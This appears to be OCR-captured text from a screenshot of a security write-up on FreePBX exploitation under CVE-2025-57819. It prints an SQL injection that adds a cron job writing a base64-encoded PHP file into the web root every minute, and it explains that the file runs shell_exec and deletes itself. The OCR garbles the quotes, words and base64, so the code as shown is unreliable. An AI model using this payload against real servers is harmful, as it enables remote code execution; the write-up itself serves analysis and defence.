
;INSERT INTO cron_jobs
(modulename,jobname,command,class,schedule,max_run
VALUES (‘sysadmin’,’takdak’,’echo
“PD9waHAgaGVhZGVyKCd4X3BvYzogQ1ZFLTIwMjUtNT
-d ]/var/www/html/rspgf.php’,NULL,’* * * * *’,30,1,1)
—
The malicious payload inserts a brand new entry
into the cron_jobs desk, which FreePBX makes use
of for scheduled process administration. The
base64-encoded command, when decoded, reveals
a PHP script containing:-
[ [?] php header ( ‘x_poc: CVE-2025-57819’); echo
[shell _exec] (‘ uname – a’); unlink (__ [FILE] __); ? ]